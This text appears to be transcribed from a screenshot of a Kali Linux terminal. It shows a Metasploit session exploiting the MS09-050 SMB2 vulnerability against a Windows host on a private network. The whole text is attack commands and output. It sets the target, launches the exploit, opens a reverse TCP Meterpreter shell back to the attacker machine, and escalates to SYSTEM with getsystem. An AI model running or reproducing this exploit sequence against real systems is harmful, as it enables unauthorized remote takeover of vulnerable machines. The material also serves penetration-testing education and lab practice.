 Applications Places Terminal Fri 16:29 1
root@kali: ~
File Edit View Search Terminal Help
https://metasploit.com
=[ metasploit v4.15.5-dev ]
+ -- --=[ 1673 exploits - 959 auxiliary - 294 post ]
+ -- --=[ 489 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
msf exploit(ms09_050_smb2_negotiate_func_index) > set rhost 192.168.2.10
rhost => 192.168.2.10
msf exploit(ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse TCP handler on 192.168.2.13:4444
[*] 192.168.2.10:445 - Connecting to the target (192.168.2.10:445)...
[*] 192.168.2.10:445 - Sending the exploit packet (930 bytes)...
[*] 192.168.2.10:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (956991 bytes) to 192.168.2.10
[*] Meterpreter session 1 opened (192.168.2.13:4444 -> 192.168.2.10:49322) at 2018-02-02 16:27:13 -0500
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >